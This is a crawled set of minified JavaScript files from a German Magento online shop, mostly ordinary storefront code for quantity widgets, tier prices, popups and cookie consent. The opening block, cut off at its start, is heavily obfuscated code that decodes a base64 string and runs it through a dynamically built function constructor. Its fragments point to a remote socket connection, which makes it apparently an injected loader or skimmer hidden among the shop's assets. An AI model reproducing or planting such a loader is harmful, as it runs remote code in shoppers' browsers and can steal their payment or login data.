_0x1c52f8=0x19b1+0x2f*0xbf+-0x3cc2,_0x1e0251,_0x1dac6c,_0x4df311=0x1*-0x2dd+-0x1d*-0x11b+-0x4a*0x65;_0x1dac6c=_0x373382['charAt'](_0x4df311++);~_0x1dac6c&&(_0x1e0251=_0x1c52f8%(-0x159f+-0x2181*0x1+-0x2*-0x1b92)?_0x1e0251*(0x121f*-0x1+0x16d0+-0x471*0x1)+_0x1dac6c:_0x1dac6c,_0x1c52f8++%(-0xb12+-0x2368+0x2e7e))?_0x3f4fa7+=_0xbbea24['charCodeAt'](_0x4df311+(-0x61f+-0x7dd+0xe06))-(-0x11b*0x2+0x2*-0x4a3+0xb86)!==-0xcba+-0x549+0x1d*0x9f?String['fromCharCode'](-0x3*0x5b1+0xea2+0x370&_0x1e0251>>(-(-0x1556+0x2288+-0x1*0xd30)*_0x1c52f8&0xddf+0x425*0x1+-0x11fe*0x1)):_0x1c52f8:0x183*-0xc+-0x1092+0x2*0x115b){_0x1dac6c=_0x31a585['indexOf'](_0x1dac6c);}for(var _0x4be4ad=0x1*-0x15bf+-0x5*0x424+-0x2a73*-0x1,_0x4eaa46=_0x3f4fa7['length'];_0x4be4ad<_0x4eaa46;_0x4be4ad++){_0x236214+='%'+('00'+_0x3f4fa7['charCodeAt'](_0x4be4ad)['toString'](-0x2*-0xb65+0xe6d+-0x2527))['slice'](-(-0x7b5+-0x268d*0x1+0x7e*0x5e));}return decodeURIComponent(_0x236214);};a0_0x4650['rhYDcc']=_0x24bd82,a0_0x4650['wLeAAz']={},a0_0x4650['uPBjen']=!![];}var _0x1cc235=_0x393dfb[0xf6c+-0x1*0x19b5+0xa49*0x1],_0x4674b5=_0x15c375+_0x1cc235,_0x53d884=a0_0x4650['wLeAAz'][_0x4674b5];if(!_0x53d884){var _0x438bfc=function(_0xc23304){this['SADrET']=_0xc23304,this['GTcoLM']=[0x1*-0x18d+-0x1820+0xad*0x26,-0x69*0x2a+0x2e8+-0x11a*-0xd,-0x3*-0x7e3+-0x151+0x1*-0x1658],this['hqKODm']=function(){return'newState';},this['uPDgrl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qoZClk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x438bfc['prototype']['vEIQGb']=function(){var _0x2dff24=new RegExp(this['uPDgrl']+this['qoZClk']),_0x289a89=_0x2dff24['test'](this['hqKODm']['toString']())?--this['GTcoLM'][-0x5e9*0x1+-0x1*-0x5bc+0x2*0x17]:--this['GTcoLM'][0x3de*0x1+-0x261c+0x223e];return this['CLCopF'](_0x289a89);},_0x438bfc['prototype']['CLCopF']=function(_0x2582a1){if(!Boolean(~_0x2582a1))return _0x2582a1;return this['uljGzy'](this['SADrET']);},_0x438bfc['prototype']['uljGzy']=function(_0x4eb643){for(var _0x326287=-0x2*0x6d3+-0xadd+0x1883,_0x35359c=this['GTcoLM']['length'];_0x326287<_0x35359c;_0x326287++){this['GTcoLM']['push'](Math['round'](Math['random']())),_0x35359c=this['GTcoLM']['length'];}return _0x4eb643(this['GTcoLM'][0x191d*0x1+-0x1aca+-0x1*-0x1ad]);},new _0x438bfc(a0_0x4650)['vEIQGb'](),_0x4f968f=a0_0x4650['rhYDcc'](_0x4f968f),a0_0x4650['wLeAAz'][_0x4674b5]=_0x4f968f;}else _0x4f968f=_0x53d884;return _0x4f968f;}var a0_0x2fd67a;function a0_0x4ad3cb(_0x52d69c,_0x309d94,_0x1b5547,_0x31df39){return a0_0x4650(_0x1b5547- -0x3b8,_0x31df39);}new self[(a0_0x821385(0x3bc,0x3ca,0x3e8,0x39c))||(a0_0x4ad3cb(-0x1ef,-0x216,-0x1f8,-0x1fb))](atob(a0_0x821385(0x3b6,0x3cd,0x3d8,0x39c)+'BaPW5ldyBz'+a0_0x821385(0x3c3,0x3db,0x3a9,0x3da)+'NvY2tldCgi'+a0_0x821385(0x3c9,0x3d5,0x3a6,0x3cc)+'9vbGlzdHN0'+a0_0x4ad3cb(-0x1e3,-0x1de,-0x1f9,-0x1cd)+a0_0x4ad3cb(-0x1e1,-0x1fd,-0x200,-0x21f)+a0_0x821385(0x3af,0x3b3,0x3dd,0x3b9)+a0_0x4ad3cb(-0x1e3,-0x1f5,-0x1d5,-0x1d4)+a0_0x821385(0x38d,0x3a9,0x3a4,0x3a4)+a0_0x4ad3cb(-0x21e,-0x1cb,-0x1f7,-0x224)+a0_0x821385(0x382,0x3ad,0x37e,0x362)+a0_0x4ad3cb(-0x186,-0x18a,-0x1b2,-0x1b9)+a0_0x4ad3cb(-0x206,-0x20f,-0x1e0,-0x1be)+a0_0x821385(0x385,0x394,0x386,0x35e)+a0_0x821385(0x3c6,0x3f2,0x3b9,0x3ce)+a0_0x821385(0x3a5,0x397,0x394,0x3b5)+a0_0x821385(0x38f,0x3b8,0x3be,0x3bd)+a0_0x821385(0x3a9,0x381,0x3bf,0x38a)+a0_0x821385(0x3be,0x3cf,0x3d9,0x3ea)+'9kZUF0KDAp'+a0_0x4ad3cb(-0x1ad,-0x1a9,-0x1c1,-0x1d6)+a0_0x4ad3cb(-0x1e5,-0x1da,-0x1c8,-0x1cb)+a0_0x821385(0x3bd,0x3d5,0x39e,0x3cc)+a0_0x4ad3cb(-0x216,-0x200,-0x1eb,-0x1e3)+a0_0x4ad3cb(-0x1ce,-0x1f0,-0x1dc,-0x1ca)+a0_0x4ad3cb(-0x1f3,-0x1b7,-0x1df,-0x1ea)+a0_0x821385(0x39b,0x3a2,0x391,0x38f)+a0_0x4ad3cb(-0x1bd,-0x1a8,-0x1d1,-0x1f4)+a0_0x821385(0x3a1,0x394,0x379,0x3a3)+a0_0x4ad3cb(-0x1fa,-0x1c9,-0x1f0,-0x1d9)+a0_0x821385(0x3b5,0x386,0x3a1,0x3b7)+'BzZWxmLkZ1'+a0_0x821385(0x3b0,0x39f,0x398,0x3c0)+a0_0x821385(0x392,0x3b0,0x3c0,0x39d)+a0_0x4ad3cb(-0x1eb,-0x21c,-0x201,-0x228)+a0_0x4ad3cb(-0x1c9,-0x20a,-0x1f3,-0x201)+a0_0x821385(0x3c4,0x3ea,0x39f,0x39d)+a0_0x821385(0x3cd,0x3fb,0x3b1,0x3f2)+a0_0x4ad3cb(-0x1dd,-0x1f7,-0x1d7,-0x1ff)))[a0_0x4ad3cb(-0x1da,-0x1de,-0x1de,-0x207)](this);function a0_0x31be(){var _0x1e85a2=['ufflz3O','uMPlr0v1wKDgma','E30Uy29UC3rYDq','zeC5AuTgC3vmAq','y25lu2TWt3Lcoq','y2fSBa','mti4nZKZvKHXqu1V','s1m1CwiYBhvlqW','uxjYrvm','y05Lr28','tZnzD05eutjnva','mtHNz2nKy0m','t3C9pq','C2vHCMnO','uMPlse1ZsuDZCa','rxrszxa','yZnoAfOYvtLABG','z2HdA2m','uxDxAtv2yM0XBa','yMLUza','mcTjrK4Wy21SDq','mZG0otyZm3vgBMrxza','EMztqva','DuHjAwq','AgHJA052wKDvBW','otCWmZG0A25ut2vb','D2fYBG','rNLrmJLRwLvgma','yxbWBhK','veXQuNi','yM1omgfxoxvjrW','yM1omgfxoxvlrW','C3bSAxq','rujjDgC','suy0z2f5nwPHrW','vwjZC1O','wvnSn0LhnwXKEq','zgPbme5ewxHora','qLH4u1O','y29UC3rYDwn0BW','Cg90Cfi','vuzty3m','Bg9N','rNvUy3rPB24','s0DRz0PtqNjmBq','wxK1AMfhrNLrmG','wwneq3a','Au9tvxO','CwPXENK','qNzIBvz1zenOAa','wLD4BuXSzgXzBa','s1m1ALLxEhnlsa','BgvUz3rO','s0DnC0LhA3bjra','mtiWmJG5ngXKzvnPBG','Dg9tDhjPBMC','zdnoEK9PohzAmG','zhnqq3u','yKLmrgu','nxWYFdr8m3WXFa','uM9Hwe1Wt3Lcoq','zxjYB3i','DgfIBgu','DxHKEhy','wvn3z0LUwxDora','oxrzu0LWtZjAmq','otiYnNvgv0T4CW','uwfXqwS','ntbTvMrSAue','AfrJy1G','mtnRAwPXs08','Aw9QqNC','zvD4BeXTBgPKuW','t2jQzwn0','sNvjr1jSwti5AW','nZeWmtaWwgfrzwfA','BMn0Aw9UkcKG','n1nYyNHwrW','utjnvff3v2LjCa','wLzwu1nvtNzIwa','ChjVDg90ExbL','vNvzm1jWyJi0BW','nxPyuZv0wvHbBW','y0HRq3q','kcGOlISPkYKRkq','zKrlBfe','EgXIBwqWyunRCa','mtyZmJC1qvvmqKDP','y3rVCIGICMv0Dq','zxHJzxb0Aw9U','suHZz2nTvJbKwa','y29UC29Szq','wNK1BwnToxrrmG','x19WCM90B19F'];a0_0x31be=function(){return _0x1e85a2;};return a0_0x31be();}

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/ui-widget-helper.min.js
body_size: 1592
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/constants/config-keys","Aitoc_ProductUnitsAndQuantities/js/constants/replace-qty","Aitoc_ProductUnitsAndQuantities/js/constants/qty-types","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/known-custom-controls","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/block-config-mode","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules","Aitoc_ProductUnitsAndQuantities/js/quantities/quantity-values-helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/all"],function(jQuery,jQueryUi,CONFIG_KEYS,REPLACE_QTY,QTY_TYPES,KNOWN_CUSTOM_CONTROLS,BLOCK_CONFIG_MODE,VALIDATION_RULES,quantityValuesHelper){return{setControlValue:function($control,value){var controlName=this.getCustomControlNameOrNull($control);$control[controlName]('value',value);},isInstanceOfWidget:function($element,namespace,name){var fullWidgetName=getFullWidgetName(namespace,name);var selector=getWidgetDataSelector(fullWidgetName);return $element.is(selector);function getFullWidgetName(namespace,name){return namespace+firstUpperCase(name);function firstUpperCase(input){return input[0].toUpperCase()+input.substr(1);}}
function getWidgetDataSelector(fullWidgetName){return":data('"+fullWidgetName+"')";}},isInstanceOfPuqWidget:function($element,name){return this.isInstanceOfWidget($element,'puq',name);},instantiatePriceWidget:function(priceElement,config,getQtyCallback){let qtyElement=this.getQtyElementOrThrow(priceElement,getQtyCallback);if(qtyElement.length!==1){qtyElement=this.getQtyElementOnceForGroup(priceElement,getQtyCallback);}
return this.instantiateQtyWidget(qtyElement,config);},instantiateQtyWidget:function(qtyElement,config){var uiWidgetName=this.getUiWidgetNameByReplaceQtyValue(config.replace_qty);var controlConfig=this.getQtyWidgetConfig(qtyElement,config);qtyElement[uiWidgetName](controlConfig);},getQtyWidgetConfig:function(qtyElement,config){var quantities=this.getQuantitiesAsArrayOfFloat(config);var min=quantities[0];var max=quantities[quantities.length-1];var step=this.getStepByConfig(config);var elementOptions={'id':qtyElement.attr('id'),'class':qtyElement.attr('class'),'name':qtyElement.attr('name'),'data-cart-item-id':qtyElement.attr('data-cart-item-id')};var validationRuleNames=this.getItemValidationRuleName(config);return{quantities:quantities,min:min,max:max,step:step,isQtyDecimal:config[CONFIG_KEYS.IS_QTY_DECIMAL],elementOptions:elementOptions,itemValidationRuleName:validationRuleNames,allow_zero:config.allow_zero};},getItemValidationRuleName:function(config){return(config.mode!==BLOCK_CONFIG_MODE.grouped_view)?VALIDATION_RULES.VALIDATE_ITEM_QUANTITY:VALIDATION_RULES.VALIDATE_GROUPED_ITEM_QUANTITY;},getStepByConfig:function(config){return config[CONFIG_KEYS.QTY_TYPE]===QTY_TYPES.DYNAMIC?Number(config[CONFIG_KEYS.QTY_INCREMENT]):null;},getQtyElementOnceForGroup:function(element,getQtyCallback){return element.parents('tr').find('input.qty');},getQtyElementOrNull:function(element,getQtyCallback){let qtyElement=this.getQtyElement(element,getQtyCallback);if(qtyElement.length!==1){qtyElement=this.getQtyElementOnceForGroup(element,getQtyCallback);}
if(qtyElement.length===0){return null;}
return qtyElement;},getQtyElementOrThrow:function(element,getQtyCallback){let qtyElement=this.getQtyElement(element,getQtyCallback);if(qtyElement.length!==1){qtyElement=this.getQtyElementOnceForGroup(element,getQtyCallback);}
if(qtyElement.length===0){throw new Error('No qtyElement.');}
return qtyElement;},getQtyElement:function(element,getQtyCallback){return getQtyCallback(element);},getUiWidgetNameByReplaceQtyValue:function(replaceQty){if(replaceQty===REPLACE_QTY.OFF){return null;}
var replaceQtyToUiWidgetMap=this.getReplaceQtyToUiWidgetMap();if(!replaceQtyToUiWidgetMap[replaceQty]){throw new Error('Unknown replaceQty value: '+replaceQty);}
return replaceQtyToUiWidgetMap[replaceQty];},getReplaceQtyToUiWidgetMap:function(){var replaceQtyToUiWidgetMap={};replaceQtyToUiWidgetMap[REPLACE_QTY.DROPDOWN]='uiDropdown';replaceQtyToUiWidgetMap[REPLACE_QTY.SLIDER]='uiSlider';replaceQtyToUiWidgetMap[REPLACE_QTY.PLUS_MINUS]='uiPlusMinus';replaceQtyToUiWidgetMap[REPLACE_QTY.ARROWS]='uiArrows';return replaceQtyToUiWidgetMap;},getQuantitiesAsArrayOfFloat:function(config){return quantityValuesHelper.getQuantitiesAsArrayOfFloat(config);},isRequiredCustomControlApply:function(element,newConfig){if(!this.isConfigAndCurrentControlTypesMatched(element,newConfig)){return true;}
return!this.isConfigAndCurrentControlConfigTheSameObject(element,newConfig);},isRequiredCustomControlDestroy:function(element,newConfig){if(!this.isConfigAndCurrentControlTypesMatched(element,newConfig)){return true;}
return!this.isConfigAndCurrentControlConfigTheSameObject(element,newConfig);},isConfigAndCurrentControlConfigTheSameObject:function(element,newConfig){var elementConfig=this.getCustomControlConfig(element);var newElementConfig=newConfig?this.getQtyWidgetConfig(element,newConfig):null;return this.isConfigsTheSame(elementConfig,newElementConfig);},isConfigsTheSame:function(config1,config2){if(config1==null&&config2==null){return true;}
if(config1===null&&config2!==null){return false;}
if(config1!==null&&config2===null){return false;}
return this.isObjectsEq(config1.quantities,config2.quantities);},isObjectsEq:function(obj1,obj2){return JSON.stringify(obj1)===JSON.stringify(obj2);},getCustomControlConfig:function(element){var customControlName=this.getCustomControlNameOrNull(element);if(!customControlName){return null;}
return element[customControlName]('option');},isConfigAndCurrentControlTypesMatched:function(element,newConfig){var currentControlName=this.getCustomControlNameOrNull(element);if((currentControlName===null)&&(newConfig!==null)||(currentControlName!==null)&&(newConfig===null)){return false;}
var uiWidgetName=newConfig?this.getUiWidgetNameByReplaceQtyValue(newConfig.replace_qty):null;return uiWidgetName===currentControlName;},isCustomControl:function(element){return this.getCustomControlNameOrNull(element)!==null;},getCustomControlNameOrNull:function(element){for(var key in KNOWN_CUSTOM_CONTROLS){var widgetName=KNOWN_CUSTOM_CONTROLS[key];if(this.isInstanceOfPuqWidget(element,widgetName)){return widgetName;}}
return null;},highlightCustomControl:function(element){var customControlName=this.getCustomControlNameOrNull(element);if(!customControlName){return null;}
return element[customControlName]('highlight');}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/tierprices-box.min.js
body_size: 221
content:
define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('aconi.tierpricesBox',{options:{},_create:function(){this._bind();},_bind:function(){this.label=this.element.find('label');this.tierPricesList=this.element.find('.prices-tier');this.label.on('click',this.toggle.bind(this,undefined));this.element.parents('body').on('click',$.proxy(function(e){if(this.label.get(0)===e.target){return;}
if(!this.label.has('.active')){return;}
this.toggle(false);},this));},toggle:function(isActive){this.label.toggleClass('active',isActive);this.tierPricesList.toggleClass('show',isActive);}});return $.aconi.tierpricesBox;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules.min.js
body_size: 28
content:
define([],function(){return{VALIDATE_ITEM_QUANTITY:'validate-item-quantity',VALIDATE_GROUPED_ITEM_QUANTITY:'validate-grouped-item-quantity',VALIDATE_BY_QUANTITIES:'validate-by-quantities'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Cyberday_PopupMessages/js/view/messages.min.js
body_size: 428
content:
define(['jquery','uiComponent','underscore','escaper','jquery/jquery-storageapi',],function($,Component,_,escaper){'use strict';const COOKIE_NAME='popup-messages';const KEY_TEXT='text';return Component.extend({defaults:{cookieMessages:[],messages:[],allowedTags:['div','span','b','strong','i','em','u','a','br']},initialize:function(){this._super();this.messages=_.unique($.cookieStorage.get(COOKIE_NAME),KEY_TEXT);this.show();this.clean();},show:function(){for(let message of this.messages){this.showPopup(message);}},clean:function(){if(true===$.cookieStorage.isSet(COOKIE_NAME)){for(let message of this.messages){$.cookieStorage.setPath(message.path);$.cookieStorage.set(COOKIE_NAME,'');}}},showPopup:function(message){let type=message.type;let text=this.prepareMessageForHtml(message.text);let popup=$(`<div></div>`);popup.html(text);popup.modal({modalClass:'message message-'+type,buttons:[{text:$.mage.__('Confirm'),class:'action primary',}],});popup.modal('openModal');},prepareMessageForHtml:function(message){return escaper.escapeHtml(message,this.allowedTags);},});});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Customer/js/block-submit-on-send.min.js
body_size: 117
content:
define(['jquery','mage/mage'],function($){'use strict';return function(config){var dataForm=$('#'+config.formId);dataForm.on('submit',function(){$(this).find(':submit').attr('disabled','disabled');if(this.isValid===false){$(this).find(':submit').prop('disabled',false);}
this.isValid=true;});dataForm.on('invalid-form.validate',function(){$(this).find(':submit').prop('disabled',false);this.isValid=false;});};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/slider.min.js
body_size: 740
content:
define(['jquery','jquery/ui-modules/widgets/slider',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-separated"],function(jQuery,jQueryUi,helper){jQuery.widget('puq.uiSlider',jQuery.puq.baseControlSeparated,{controlContainerClass:'aitoc-puq-control-container',createCustomControl:function(element,initialValue){var sliderHandle=jQuery('<div class="aitoc-puq-control-handler ui-slider-handle"></div>');var slider=jQuery('<div class="aitoc-puq-control aitoc-puq-control-slider"></div>').append(sliderHandle);var sliderContainer=jQuery('<div></div>').addClass(this.controlContainerClass).append(slider);var currentValue=initialValue;var nearest=currentValue;var uiValue;var useQuantities=this.options.quantities;slider.slider({orientation:'horizontal',animate:true,min:useQuantities[0],max:useQuantities[useQuantities.length-1],value:currentValue,disabled:element.prop('disabled'),step:this.options.step?this.options.step:0.01,create:function(){sliderHandle.text(jQuery(this).slider("value"));},slide:function(event,ui){uiValue=ui.value;nearest=helper.getNearestValue(uiValue,useQuantities);sliderHandle.text(nearest);},change:function(event,ui){var uiValue=ui.value;nearest=helper.getNearestValue(uiValue,useQuantities);if(uiValue!==nearest){slider.slider('value',nearest);}
sliderHandle.text(nearest);}});this.customControl=slider;this.controlContainer=sliderContainer;},onChangeSource:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var customControlValue=$customControl.slider('value').toString();var elementVal=$sourceControl.val();if(elementVal!==customControlValue){$customControl.slider('value',elementVal);}},onChangeCustom:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var elementVal=$sourceControl.val();var customControlValue=$customControl.slider('value').toString();if(elementVal!==customControlValue){$sourceControl.val(customControlValue);$sourceControl.change();}},bindSourceToCustom:function($sourceControl,$customControl){var callback=this.getMethodAsCallback(this.onChangeCustom);this.onCusotmChangeCallback=callback;$customControl.on('slidechange',callback);},removeCustomControl:function(customControl){jQuery(customControl).slider('destroy');this.controlContainer.remove();},getValue:function(){return this.customControl.slider('value');},setValue:function(newValue){return this.customControl.slider('value',newValue);},setOptionDisabled:function(value){this._super(value);var customControl=this.customControl;customControl.slider('option','disabled',value);}});return jQuery.puq.uiSlider;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/form-mini-mixin.min.js
body_size: 229
content:
define(['jquery'],function($){'use strict';return function(widget){$.widget('mage.quickSearch',widget,{setActiveState:function(isActive){this._super(isActive);if($(window).width()>=768){return;}
const height=this.element.outerHeight(true);const headerContent=$('.header.content');if(isActive){headerContent.css('margin-bottom',`${height}px`);}else{headerContent.css('margin-bottom','');}}});return $.mage.quickSearch;};});define(['jquery','domReady!'],function($){'use strict';$('#search').on('focus',()=>{setTimeout(toggleSearchInput);});$('#search').on('blur',()=>{setTimeout(toggleSearchInput,260);});function toggleSearchInput(){}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Cyberday_CookieConsent/js/cookie-consent-helper.min.js
body_size: 2257
content:
define(['jquery'],function($){'use strict';$.widget('cyberday.cookieConsentHelper',{staticInstance:false,afterConsentLoadedFunctions:[],defaultTypes:["marketing","statistic","functional","necessary"],configDataTools:{"cookieFirst":{"cachedCookieData":null,"getContainer":function(){return $('.cookiefirst-root .cf2CeT.cf2DrG');},"isVisible":function(self){let container=self.configDataTools['cookieFirst'].getContainer();if(!container||container.length<=0){return false;}
return true;},'getConsentByCookie':function(self){if(self.configDataTools['cookieFirst'].cachedCookieData!==null){self._log('get cookie data from cache');return self.configDataTools['cookieFirst'].cachedCookieData;}
self.configDataTools['cookieFirst'].cachedCookieData=self.getJsonCookie('cookiefirst-consent');return self.configDataTools['cookieFirst'].cachedCookieData;},'getConsentData':function(self,byCookie){if(!self._isDefined(byCookie)){byCookie=false;}
if(byCookie){return self.configDataTools['cookieFirst'].getConsentByCookie(self);}
if(typeof CookieFirst==='undefined'||!self._isDefined(CookieFirst)||!self._isDefined(CookieFirst.consent)){return{};}
return CookieFirst.consent;},"initAcceptListener":function(self){var cookieConsentAcceptInterval;var cookieFirstAcceptInterval=(function(){let tool=self.getToolConfig();let data=tool.getConsentData(self);if(data===null){return;}
clearInterval(cookieConsentAcceptInterval);delete window.gtag;self.runAfterConsentLoaded();}.bind(self));cookieConsentAcceptInterval=setInterval(cookieFirstAcceptInterval,505);cookieFirstAcceptInterval();},"mapping":{"marketing":"advertising","statistic":"performance","functional":"functional","necessary":"necessary",}},"cookieBot":{"cachedCookieData":null,"getContainer":function(){return $('#CybotCookiebotDialog');},"isVisible":function(self){let container=self.configDataTools['cookieBot'].getContainer();if(!container||container.length<=0){return false;}
return container.is(':visible');},'getConsentByCookie':function(self){try{if(self.configDataTools['cookieBot'].cachedCookieData!==null){self._log('get cookie data from cache');return self.configDataTools['cookieBot'].cachedCookieData;}
let cookieData=$.cookie('CookieConsent');if(!cookieData){return{};}
self._log('evaluate cookie');cookieData=cookieData.replace(/'/g,'"').replace(/:/g,"\":\"").replace(/{/g,'{"').replace(/}/g,'"}').replace(/,/g,'","').replace(/""/g,'"');let cookieConent=JSON.parse(cookieData);if(cookieConent){self.configDataTools['cookieBot'].cachedCookieData=cookieConent;return cookieConent;}
return{};}catch(error){self._log(error);return{};}},'getConsentData':function(self,byCookie){if(!self._isDefined(byCookie)){byCookie=false;}
if(byCookie){return self.configDataTools['cookieBot'].getConsentByCookie(self);}
if(typeof Cookiebot==='undefined'||!self._isDefined(Cookiebot)||!self._isDefined(Cookiebot.consent)){return{};}
return Cookiebot.consent;},"initAcceptListener":function(self){window.addEventListener('CookiebotOnAccept',function(e){self.runAfterConsentLoaded();});window.addEventListener('CookiebotOnDecline',function(e){self.runAfterConsentLoaded();});},"mapping":{"marketing":"marketing","statistic":"statistics","functional":"preferences","necessary":"necessary",}}},init:false,runCheckPosition:false,objCookieConsentPlaceholder:false,placeholderCssClass:'cookiePlaceholderHelper',checkOverlayInterval:false,defaultPlaceholderPosition:'body',defaultPlaceholderStyle:'',configPlaceholderStyle:'',configPlaceholderPosition:false,configTool:false,configListeners:false,configDebug:false,configStorageCookies:false,_init:function(){try{this._initConfig();if(this.configListeners){this._initListeners();}
$.cyberday.cookieConsentHelper.staticInstance=this;}catch(Error){console.log(Error);}},_initConfig:function(options){if(!this._isDefined(options)){options=this.options;}
this.configPlaceholderPosition=this.defaultPlaceholderPosition;this.configPlaceholderStyle=this.defaultPlaceholderStyle;this.configTool=options['tool'];if(this._isDefined(options['placeholderPosition'])){this.configPlaceholderPosition=options['placeholderPosition'];}
if(this._isDefined(options['placeholderStyle'])){this.configPlaceholderStyle=options['placeholderStyle'];}
if(this._isDefined(options['listeners'])){this.configListeners=options['listeners'];}
if(this._isDefined(options['debug'])){this.configDebug=options['debug'];}
if(this._isDefined(options['storageCookies'])){this.configStorageCookies=options['storageCookies'];}},_initListeners:function(){let toolData=this.getToolConfig();if(!toolData){this._log('no tool active');$(document).ready((function(){this.runAfterConsentLoaded();}).bind(this));return;}
window.addEventListener('scroll',(function(e){this.runCheckPosition=true;}.bind(this)),{passive:true});this.checkOverlayInterval=setInterval((function(){this.checkOverlay();}.bind(this)),450);toolData.initAcceptListener(this);},getJsonCookie:function(cookieName){try{let cookieData=$.cookie(cookieName);this._log(cookieData);let cookieConent=JSON.parse(cookieData);if(cookieConent){return cookieConent;}
return{};}catch(error){this._log(error);return{};}},checkOverlay:function(){if(!this.runCheckPosition){return;}
this.runCheckPosition=false;let tool=this.configTool;if(!tool){return}
let consentTool=this.configDataTools[tool];if(!consentTool){return;}
let placeholder=this.getPlaceholder();if(!placeholder){return;}
if(!consentTool.isVisible(this)){if(placeholder.is(':visible')){placeholder.hide();}
return;}
let container=consentTool.getContainer();let height=container.outerHeight()+10;let isBottom=($(window).scrollTop()+$(window).height()>$(document).height()-(height*2));if(!isBottom&&placeholder.is(':visible')){placeholder.hide();}else if(isBottom&&!placeholder.is(':visible')){placeholder.height(height);placeholder.show();}},getPlaceholder:function(){if(!this.configPlaceholderPosition){return false;}
if(this.objCookieConsentPlaceholder){return this.objCookieConsentPlaceholder;}
let selectorClass=this.placeholderCssClass;let selector='.'+selectorClass;let container=jQuery(selector);if(!container||container.length<=0){jQuery(this.configPlaceholderPosition).append('<div class="'+selectorClass+'" style="display:none;width:100%;'+this.configPlaceholderStyle+'"></div>');container=jQuery(selector);}
this.objCookieConsentPlaceholder=container;return container;},getToolConfig:function(){let tool=this.configTool;if(!tool){return false;}
let consentTool=this.configDataTools[tool];if(!consentTool){return false;}
return consentTool;},getMappedConsents:function(byCookie){if(!this._isDefined(byCookie)){byCookie=false;}
this._log('getMappedConsents');if(byCookie){this._log('byCookie');}
let tool=this.getToolConfig();let consentData={};let mapping={};if(!tool){this._log('no tool active, set all types as consented');$.each(this.defaultTypes,function(key,value){mapping[value]=value;consentData[value]=true;});}else{if(!byCookie){consentData=tool.getConsentData(this);}else{consentData=tool.getConsentData(this,true);}
mapping=tool.mapping;}
let consents={};$.each(mapping,(function(key,value){if(!consentData||!this._isDefined(consentData[value])){consents[key]=false;return true;}
let valueConsent=consentData[value];if(valueConsent==="nein"||valueConsent==="false"||valueConsent==="no"){valueConsent=false;}else if(valueConsent==="ja"||valueConsent==="true"||valueConsent==="yes"){valueConsent=true;}
consents[key]=valueConsent;}.bind(this)));this._log(consents);return consents;},runAfterConsentLoaded:function(){this._log('runAfterConsentLoaded');if(!this._isDefined(window.dataLayer)){window.dataLayer=[];}
let consents=this.getMappedConsents();$.each(consents,(function(type,value){if(!value){return true;}
let gtmEvent='cookie_'+type;this._log('GTM event: '+gtmEvent+' value: '+value);let pushData={};pushData.event=gtmEvent;pushData[gtmEvent]=1;window.dataLayer.push(pushData);$('script[data-cookieconsent-custom-type="'+type+'"]').each(function(){let el=$(this);el.attr('type',el.attr('data-cookieconsent-original'));});this._log('hide cookie messages: '+'.cookieconsent-optout-'+type);$('.cookieconsent-optout-'+type).hide();}).bind(this));this._log('fire afterConsentLoaded');$.each(this.afterConsentLoadedFunctions,(function(key,value){this._log(key);this._log(value.description);value.method.fireWith(value.context);}).bind(this));$('body').trigger('contentUpdated');clearInterval(this.checkOverlayInterval);},addFunctionAfterConsentLoaded:function(context,method,description){if(!this._isDefined(description)){description='';}
this.afterConsentLoadedFunctions.push({'context':context,'method':method,'description':description});},_isDefined:function(val){return!($.type(val)==='undefined');},_log:function(string){if(!this.configDebug){return;}
console.log(string);}});return $.cyberday.cookieConsentHelper;});